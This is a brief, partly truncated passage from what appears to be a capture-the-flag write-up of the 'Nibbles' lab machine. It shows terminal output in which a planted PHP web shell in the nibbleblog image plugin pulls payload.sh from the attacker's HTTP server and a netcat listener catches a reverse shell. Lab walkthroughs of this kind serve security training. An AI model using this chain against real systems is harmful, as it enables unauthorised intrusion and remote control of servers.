 10.10.10.75/nibbleblog/c
10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php5?c
6
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.75 - - [24/Jul/2023 14:02:39] "GET /payload.sh HTTP/1.1" 200 -
❯ sudo nc -nvlp 443
[sudo] password for olme:
listening on [any] 443 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.75] 53156
bash: cannot set terminal process group (1335): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$